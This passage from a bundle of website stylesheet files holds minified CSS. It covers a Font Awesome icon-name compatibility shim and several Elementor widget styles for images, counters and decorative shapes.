Free";font-weight:400}.fa.fa-check-circle-o:before{content:"\f058"}.fa.fa-mail-forward:before{content:"\f064"}.fa.fa-expand:before{content:"\f424"}.fa.fa-compress:before{content:"\f422"}.fa.fa-eye,.fa.fa-eye-slash{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-warning:before{content:"\f071"}.fa.fa-calendar:before{content:"\f073"}.fa.fa-arrows-v:before{content:"\f338"}.fa.fa-arrows-h:before{content:"\f337"}.fa.fa-bar-chart{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bar-chart:before{content:"\f080"}.fa.fa-bar-chart-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bar-chart-o:before{content:"\f080"}.fa.fa-facebook-square,.fa.fa-twitter-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-gears:before{content:"\f085"}.fa.fa-thumbs-o-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-thumbs-o-up:before{content:"\f164"}.fa.fa-thumbs-o-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-thumbs-o-down:before{content:"\f165"}.fa.fa-heart-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-heart-o:before{content:"\f004"}.fa.fa-sign-out:before{content:"\f2f5"}.fa.fa-linkedin-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-linkedin-square:before{content:"\f08c"}.fa.fa-thumb-tack:before{content:"\f08d"}.fa.fa-external-link:before{content:"\f35d"}.fa.fa-sign-in:before{content:"\f2f6"}.fa.fa-github-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-lemon-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-lemon-o:before{content:"\f094"}.fa.fa-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-square-o:before{content:"\f0c8"}.fa.fa-bookmark-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bookmark-o:before{content:"\f02e"}.fa.fa-facebook,.fa.fa-twitter{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-facebook:before{content:"\f39e"}.fa.fa-facebook-f{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-facebook-f:before{content:"\f39e"}.fa.fa-github{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-credit-card{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-feed:before{content:"\f09e"}.fa.fa-hdd-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hdd-o:before{content:"\f0a0"}.fa.fa-hand-o-right{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-o-right:before{content:"\f0a4"}.fa.fa-hand-o-left{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-o-left:before{content:"\f0a5"}.fa.fa-hand-o-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-o-up:before{content:"\f0a6"}.fa.fa-hand-o-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-o-down:before{content:"\f0a7"}.fa.fa-arrows-alt:before{content:"\f31e"}.fa.fa-group:before{content:"\f0c0"}.fa.fa-chain:before{content:"\f0c1"}.fa.fa-scissors:before{content:"\f0c4"}.fa.fa-files-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-files-o:before{content:"\f0c5"}.fa.fa-floppy-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-floppy-o:before{content:"\f0c7"}.fa.fa-navicon:before,.fa.fa-reorder:before{content:"\f0c9"}.fa.fa-google-plus,.fa.fa-google-plus-square,.fa.fa-pinterest,.fa.fa-pinterest-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-google-plus:before{content:"\f0d5"}.fa.fa-money{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-money:before{content:"\f3d1"}.fa.fa-unsorted:before{content:"\f0dc"}.fa.fa-sort-desc:before{content:"\f0dd"}.fa.fa-sort-asc:before{content:"\f0de"}.fa.fa-linkedin{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-linkedin:before{content:"\f0e1"}.fa.fa-rotate-left:before{content:"\f0e2"}.fa.fa-legal:before{content:"\f0e3"}.fa.fa-dashboard:before,.fa.fa-tachometer:before{content:"\f3fd"}.fa.fa-comment-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-comment-o:before{content:"\f075"}.fa.fa-comments-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-comments-o:before{content:"\f086"}.fa.fa-flash:before{content:"\f0e7"}.fa.fa-clipboard,.fa.fa-paste{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-paste:before{content:"\f328"}.fa.fa-lightbulb-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-lightbulb-o:before{content:"\f0eb"}.fa.fa-exchange:before{content:"\f362"}.fa.fa-cloud-download:before{content:"\f381"}.fa.fa-cloud-upload:before{content:"\f382"}.fa.fa-bell-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bell-o:before{content:"\f0f3"}.fa.fa-cutlery:before{content:"\f2e7"}.fa.fa-file-text-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-text-o:before{content:"\f15c"}.fa.fa-building-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-building-o:before{content:"\f1ad"}.fa.fa-hospital-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hospital-o:before{content:"\f0f8"}.fa.fa-tablet:before{content:"\f3fa"}.fa.fa-mobile-phone:before,.fa.fa-mobile:before{content:"\f3cd"}.fa.fa-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-circle-o:before{content:"\f111"}.fa.fa-mail-reply:before{content:"\f3e5"}.fa.fa-github-alt{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-folder-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-folder-o:before{content:"\f07b"}.fa.fa-folder-open-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-folder-open-o:before{content:"\f07c"}.fa.fa-smile-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-smile-o:before{content:"\f118"}.fa.fa-frown-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-frown-o:before{content:"\f119"}.fa.fa-meh-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-meh-o:before{content:"\f11a"}.fa.fa-keyboard-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-keyboard-o:before{content:"\f11c"}.fa.fa-flag-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-flag-o:before{content:"\f024"}.fa.fa-mail-reply-all:before{content:"\f122"}.fa.fa-star-half-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-star-half-o:before{content:"\f089"}.fa.fa-star-half-empty{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-star-half-empty:before{content:"\f089"}.fa.fa-star-half-full{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-star-half-full:before{content:"\f089"}.fa.fa-code-fork:before{content:"\f126"}.fa.fa-chain-broken:before{content:"\f127"}.fa.fa-shield:before{content:"\f3ed"}.fa.fa-calendar-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-calendar-o:before{content:"\f133"}.fa.fa-css3,.fa.fa-html5,.fa.fa-maxcdn{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-ticket:before{content:"\f3ff"}.fa.fa-minus-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-minus-square-o:before{content:"\f146"}.fa.fa-level-up:before{content:"\f3bf"}.fa.fa-level-down:before{content:"\f3be"}.fa.fa-pencil-square:before{content:"\f14b"}.fa.fa-external-link-square:before{content:"\f360"}.fa.fa-compass{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-caret-square-o-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-caret-square-o-down:before{content:"\f150"}.fa.fa-toggle-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-toggle-down:before{content:"\f150"}.fa.fa-caret-square-o-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-caret-square-o-up:before{content:"\f151"}.fa.fa-toggle-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-toggle-up:before{content:"\f151"}.fa.fa-caret-square-o-right{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-caret-square-o-right:before{content:"\f152"}.fa.fa-toggle-right{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-toggle-right:before{content:"\f152"}.fa.fa-eur:before,.fa.fa-euro:before{content:"\f153"}.fa.fa-gbp:before{content:"\f154"}.fa.fa-dollar:before,.fa.fa-usd:before{content:"\f155"}.fa.fa-inr:before,.fa.fa-rupee:before{content:"\f156"}.fa.fa-cny:before,.fa.fa-jpy:before,.fa.fa-rmb:before,.fa.fa-yen:before{content:"\f157"}.fa.fa-rouble:before,.fa.fa-rub:before,.fa.fa-ruble:before{content:"\f158"}.fa.fa-krw:before,.fa.fa-won:before{content:"\f159"}.fa.fa-bitcoin,.fa.fa-btc{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-bitcoin:before{content:"\f15a"}.fa.fa-file-text:before{content:"\f15c"}.fa.fa-sort-alpha-asc:before{content:"\f15d"}.fa.fa-sort-alpha-desc:before{content:"\f881"}.fa.fa-sort-amount-asc:before{content:"\f160"}.fa.fa-sort-amount-desc:before{content:"\f884"}.fa.fa-sort-numeric-asc:before{content:"\f162"}.fa.fa-sort-numeric-desc:before{content:"\f886"}.fa.fa-xing,.fa.fa-xing-square,.fa.fa-youtube,.fa.fa-youtube-play,.fa.fa-youtube-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-youtube-play:before{content:"\f167"}.fa.fa-adn,.fa.fa-bitbucket,.fa.fa-bitbucket-square,.fa.fa-dropbox,.fa.fa-flickr,.fa.fa-instagram,.fa.fa-stack-overflow{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-bitbucket-square:before{content:"\f171"}.fa.fa-tumblr,.fa.fa-tumblr-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-long-arrow-down:before{content:"\f309"}.fa.fa-long-arrow-up:before{content:"\f30c"}.fa.fa-long-arrow-left:before{content:"\f30a"}.fa.fa-long-arrow-right:before{content:"\f30b"}.fa.fa-android,.fa.fa-apple,.fa.fa-dribbble,.fa.fa-foursquare,.fa.fa-gittip,.fa.fa-gratipay,.fa.fa-linux,.fa.fa-skype,.fa.fa-trello,.fa.fa-windows{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-gittip:before{content:"\f184"}.fa.fa-sun-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-sun-o:before{content:"\f185"}.fa.fa-moon-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-moon-o:before{content:"\f186"}.fa.fa-pagelines,.fa.fa-renren,.fa.fa-stack-exchange,.fa.fa-vk,.fa.fa-weibo{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-arrow-circle-o-right{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-arrow-circle-o-right:before{content:"\f35a"}.fa.fa-arrow-circle-o-left{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-arrow-circle-o-left:before{content:"\f359"}.fa.fa-caret-square-o-left{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-caret-square-o-left:before{content:"\f191"}.fa.fa-toggle-left{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-toggle-left:before{content:"\f191"}.fa.fa-dot-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-dot-circle-o:before{content:"\f192"}.fa.fa-vimeo-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-try:before,.fa.fa-turkish-lira:before{content:"\f195"}.fa.fa-plus-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-plus-square-o:before{content:"\f0fe"}.fa.fa-openid,.fa.fa-slack,.fa.fa-wordpress{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-bank:before,.fa.fa-institution:before{content:"\f19c"}.fa.fa-mortar-board:before{content:"\f19d"}.fa.fa-delicious,.fa.fa-digg,.fa.fa-drupal,.fa.fa-google,.fa.fa-joomla,.fa.fa-pied-piper-alt,.fa.fa-pied-piper-pp,.fa.fa-reddit,.fa.fa-reddit-square,.fa.fa-stumbleupon,.fa.fa-stumbleupon-circle,.fa.fa-yahoo{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-spoon:before{content:"\f2e5"}.fa.fa-behance,.fa.fa-behance-square,.fa.fa-steam,.fa.fa-steam-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-automobile:before{content:"\f1b9"}.fa.fa-envelope-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-envelope-o:before{content:"\f0e0"}.fa.fa-deviantart,.fa.fa-soundcloud,.fa.fa-spotify{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-file-pdf-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-pdf-o:before{content:"\f1c1"}.fa.fa-file-word-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-word-o:before{content:"\f1c2"}.fa.fa-file-excel-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-excel-o:before{content:"\f1c3"}.fa.fa-file-powerpoint-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-powerpoint-o:before{content:"\f1c4"}.fa.fa-file-image-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-image-o:before{content:"\f1c5"}.fa.fa-file-photo-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-photo-o:before{content:"\f1c5"}.fa.fa-file-picture-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-picture-o:before{content:"\f1c5"}.fa.fa-file-archive-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-archive-o:before{content:"\f1c6"}.fa.fa-file-zip-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-zip-o:before{content:"\f1c6"}.fa.fa-file-audio-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-audio-o:before{content:"\f1c7"}.fa.fa-file-sound-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-sound-o:before{content:"\f1c7"}.fa.fa-file-video-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-video-o:before{content:"\f1c8"}.fa.fa-file-movie-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-movie-o:before{content:"\f1c8"}.fa.fa-file-code-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-code-o:before{content:"\f1c9"}.fa.fa-codepen,.fa.fa-jsfiddle,.fa.fa-vine{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-life-bouy,.fa.fa-life-ring{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-life-bouy:before{content:"\f1cd"}.fa.fa-life-buoy{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-life-buoy:before{content:"\f1cd"}.fa.fa-life-saver{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-life-saver:before{content:"\f1cd"}.fa.fa-support{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-support:before{content:"\f1cd"}.fa.fa-circle-o-notch:before{content:"\f1ce"}.fa.fa-ra,.fa.fa-rebel{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-ra:before{content:"\f1d0"}.fa.fa-resistance{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-resistance:before{content:"\f1d0"}.fa.fa-empire,.fa.fa-ge{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-ge:before{content:"\f1d1"}.fa.fa-git,.fa.fa-git-square,.fa.fa-hacker-news,.fa.fa-y-combinator-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-y-combinator-square:before{content:"\f1d4"}.fa.fa-yc-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-yc-square:before{content:"\f1d4"}.fa.fa-qq,.fa.fa-tencent-weibo,.fa.fa-wechat,.fa.fa-weixin{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-wechat:before{content:"\f1d7"}.fa.fa-send:before{content:"\f1d8"}.fa.fa-paper-plane-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-paper-plane-o:before{content:"\f1d8"}.fa.fa-send-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-send-o:before{content:"\f1d8"}.fa.fa-circle-thin{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-circle-thin:before{content:"\f111"}.fa.fa-header:before{content:"\f1dc"}.fa.fa-sliders:before{content:"\f1de"}.fa.fa-futbol-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-futbol-o:before{content:"\f1e3"}.fa.fa-soccer-ball-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-soccer-ball-o:before{content:"\f1e3"}.fa.fa-slideshare,.fa.fa-twitch,.fa.fa-yelp{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-newspaper-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-newspaper-o:before{content:"\f1ea"}.fa.fa-cc-amex,.fa.fa-cc-discover,.fa.fa-cc-mastercard,.fa.fa-cc-paypal,.fa.fa-cc-stripe,.fa.fa-cc-visa,.fa.fa-google-wallet,.fa.fa-paypal{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-bell-slash-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bell-slash-o:before{content:"\f1f6"}.fa.fa-trash:before{content:"\f2ed"}.fa.fa-copyright{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-eyedropper:before{content:"\f1fb"}.fa.fa-area-chart:before{content:"\f1fe"}.fa.fa-pie-chart:before{content:"\f200"}.fa.fa-line-chart:before{content:"\f201"}.fa.fa-angellist,.fa.fa-ioxhost,.fa.fa-lastfm,.fa.fa-lastfm-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-cc{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-cc:before{content:"\f20a"}.fa.fa-ils:before,.fa.fa-shekel:before,.fa.fa-sheqel:before{content:"\f20b"}.fa.fa-meanpath{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-meanpath:before{content:"\f2b4"}.fa.fa-buysellads,.fa.fa-connectdevelop,.fa.fa-dashcube,.fa.fa-forumbee,.fa.fa-leanpub,.fa.fa-sellsy,.fa.fa-shirtsinbulk,.fa.fa-simplybuilt,.fa.fa-skyatlas{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-diamond{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-diamond:before{content:"\f3a5"}.fa.fa-intersex:before{content:"\f224"}.fa.fa-facebook-official{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-facebook-official:before{content:"\f09a"}.fa.fa-pinterest-p,.fa.fa-whatsapp{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-hotel:before{content:"\f236"}.fa.fa-medium,.fa.fa-viacoin,.fa.fa-y-combinator,.fa.fa-yc{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-yc:before{content:"\f23b"}.fa.fa-expeditedssl,.fa.fa-opencart,.fa.fa-optin-monster{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-battery-4:before,.fa.fa-battery:before{content:"\f240"}.fa.fa-battery-3:before{content:"\f241"}.fa.fa-battery-2:before{content:"\f242"}.fa.fa-battery-1:before{content:"\f243"}.fa.fa-battery-0:before{content:"\f244"}.fa.fa-object-group,.fa.fa-object-ungroup,.fa.fa-sticky-note-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-sticky-note-o:before{content:"\f249"}.fa.fa-cc-diners-club,.fa.fa-cc-jcb{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-clone,.fa.fa-hourglass-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hourglass-o:before{content:"\f254"}.fa.fa-hourglass-1:before{content:"\f251"}.fa.fa-hourglass-2:before{content:"\f252"}.fa.fa-hourglass-3:before{content:"\f253"}.fa.fa-hand-rock-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-rock-o:before{content:"\f255"}.fa.fa-hand-grab-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-grab-o:before{content:"\f255"}.fa.fa-hand-paper-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-paper-o:before{content:"\f256"}.fa.fa-hand-stop-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-stop-o:before{content:"\f256"}.fa.fa-hand-scissors-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-scissors-o:before{content:"\f257"}.fa.fa-hand-lizard-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-lizard-o:before{content:"\f258"}.fa.fa-hand-spock-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-spock-o:before{content:"\f259"}.fa.fa-hand-pointer-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-pointer-o:before{content:"\f25a"}.fa.fa-hand-peace-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-peace-o:before{content:"\f25b"}.fa.fa-registered{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-chrome,.fa.fa-creative-commons,.fa.fa-firefox,.fa.fa-get-pocket,.fa.fa-gg,.fa.fa-gg-circle,.fa.fa-internet-explorer,.fa.fa-odnoklassniki,.fa.fa-odnoklassniki-square,.fa.fa-opera,.fa.fa-safari,.fa.fa-tripadvisor,.fa.fa-wikipedia-w{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-television:before{content:"\f26c"}.fa.fa-500px,.fa.fa-amazon,.fa.fa-contao{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-calendar-plus-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-calendar-plus-o:before{content:"\f271"}.fa.fa-calendar-minus-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-calendar-minus-o:before{content:"\f272"}.fa.fa-calendar-times-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-calendar-times-o:before{content:"\f273"}.fa.fa-calendar-check-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-calendar-check-o:before{content:"\f274"}.fa.fa-map-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-map-o:before{content:"\f279"}.fa.fa-commenting:before{content:"\f4ad"}.fa.fa-commenting-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-commenting-o:before{content:"\f4ad"}.fa.fa-houzz,.fa.fa-vimeo{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-vimeo:before{content:"\f27d"}.fa.fa-black-tie,.fa.fa-edge,.fa.fa-fonticons,.fa.fa-reddit-alien{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-credit-card-alt:before{content:"\f09d"}.fa.fa-codiepie,.fa.fa-fort-awesome,.fa.fa-mixcloud,.fa.fa-modx,.fa.fa-product-hunt,.fa.fa-scribd,.fa.fa-usb{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-pause-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-pause-circle-o:before{content:"\f28b"}.fa.fa-stop-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-stop-circle-o:before{content:"\f28d"}.fa.fa-bluetooth,.fa.fa-bluetooth-b,.fa.fa-envira,.fa.fa-gitlab,.fa.fa-wheelchair-alt,.fa.fa-wpbeginner,.fa.fa-wpforms{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-wheelchair-alt:before{content:"\f368"}.fa.fa-question-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-question-circle-o:before{content:"\f059"}.fa.fa-volume-control-phone:before{content:"\f2a0"}.fa.fa-asl-interpreting:before{content:"\f2a3"}.fa.fa-deafness:before,.fa.fa-hard-of-hearing:before{content:"\f2a4"}.fa.fa-glide,.fa.fa-glide-g{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-signing:before{content:"\f2a7"}.fa.fa-first-order,.fa.fa-google-plus-official,.fa.fa-pied-piper,.fa.fa-snapchat,.fa.fa-snapchat-ghost,.fa.fa-snapchat-square,.fa.fa-themeisle,.fa.fa-viadeo,.fa.fa-viadeo-square,.fa.fa-yoast{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-google-plus-official:before{content:"\f2b3"}.fa.fa-google-plus-circle{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-google-plus-circle:before{content:"\f2b3"}.fa.fa-fa,.fa.fa-font-awesome{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-fa:before{content:"\f2b4"}.fa.fa-handshake-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-handshake-o:before{content:"\f2b5"}.fa.fa-envelope-open-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-envelope-open-o:before{content:"\f2b6"}.fa.fa-linode{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-address-book-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-address-book-o:before{content:"\f2b9"}.fa.fa-vcard:before{content:"\f2bb"}.fa.fa-address-card-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-address-card-o:before{content:"\f2bb"}.fa.fa-vcard-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-vcard-o:before{content:"\f2bb"}.fa.fa-user-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-user-circle-o:before{content:"\f2bd"}.fa.fa-user-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-user-o:before{content:"\f007"}.fa.fa-id-badge{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-drivers-license:before{content:"\f2c2"}.fa.fa-id-card-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-id-card-o:before{content:"\f2c2"}.fa.fa-drivers-license-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-drivers-license-o:before{content:"\f2c2"}.fa.fa-free-code-camp,.fa.fa-quora,.fa.fa-telegram{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-thermometer-4:before,.fa.fa-thermometer:before{content:"\f2c7"}.fa.fa-thermometer-3:before{content:"\f2c8"}.fa.fa-thermometer-2:before{content:"\f2c9"}.fa.fa-thermometer-1:before{content:"\f2ca"}.fa.fa-thermometer-0:before{content:"\f2cb"}.fa.fa-bathtub:before,.fa.fa-s15:before{content:"\f2cd"}.fa.fa-window-maximize,.fa.fa-window-restore{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-times-rectangle:before{content:"\f410"}.fa.fa-window-close-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-window-close-o:before{content:"\f410"}.fa.fa-times-rectangle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-times-rectangle-o:before{content:"\f410"}.fa.fa-bandcamp,.fa.fa-eercast,.fa.fa-etsy,.fa.fa-grav,.fa.fa-imdb,.fa.fa-ravelry{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-eercast:before{content:"\f2da"}.fa.fa-snowflake-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-snowflake-o:before{content:"\f2dc"}.fa.fa-superpowers,.fa.fa-wpexplorer{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-cab:before{content:"\f1ba"}
</file>
<file: up/03/css/widget-image.min.css>
/*! elementor - v3.26.0 - 07-01-2025 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{display:inline-block;vertical-align:middle}
</file>
<file: up/03/css/widget-counter.min.css>
/*! elementor - v3.26.0 - 07-01-2025 */
.elementor-counter{align-items:stretch;display:flex;flex-direction:column-reverse;justify-content:center}.elementor-counter .elementor-counter-number{flex-grow:var(--counter-number-grow,0)}.elementor-counter .elementor-counter-number-wrapper{display:flex;flex:1;font-size:69px;font-weight:600;line-height:1;text-align:center}.elementor-counter .elementor-counter-number-prefix{flex-grow:var(--counter-prefix-grow,1);text-align:end;white-space:pre-wrap}.elementor-counter .elementor-counter-number-suffix{flex-grow:var(--counter-suffix-grow,1);text-align:start;white-space:pre-wrap}.elementor-counter .elementor-counter-title{align-items:center;display:flex;flex:1;font-size:19px;font-weight:400;justify-content:center;line-height:2.5;margin:0;padding:0}
</file>
<file: up/03/css/shapes.min.css>
.elementor-shape{direction:ltr;left:0;line-height:0;overflow:hidden;position:absolute;width:100%}.elementor-shape-top{top:-1px}.elementor-shape-top:not([data-negative=false]) svg{z-index:-1}.elementor-shape-bottom{bottom:-1px}.elementor-shape-bottom:not([data-negative=true]) svg{z-index:-1}.elementor-shape[data-negative=false].elementor-shape-bottom,.elementor-shape[data-negative=true].elementor-shape-top{transform:rotate(180deg)}.elementor-shape svg{display:block;left:50%;position:relative;transform:translateX(-50%);width:calc(100% + 1.3px)}.elementor-shape .elementor-shape-fill{fill:#fff;transform:rotateY(0deg);transform-origin:center}
</file>
<file: up/03/css/widget-heading.min.css>
/*! elementor - v3.26.0 - 07-01-2025 */
